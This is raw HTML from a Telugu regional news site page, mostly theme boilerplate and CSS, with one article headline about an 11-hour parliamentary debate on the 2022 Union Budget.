        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.warangaltimes.com/">
            <img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
            <span class="td-visual-hidden">Warangal Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:640px;height:165px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.warangaltimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">News</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10159" class="post-10159 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-budget2022 tag-parliament tag-venkaiahnaidu tag-vicepresident" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">కేంద్ర బడ్జెట్ పై 11 గంటల పాటు చర్చ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-01T19:29:12+05:30" >February 1, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
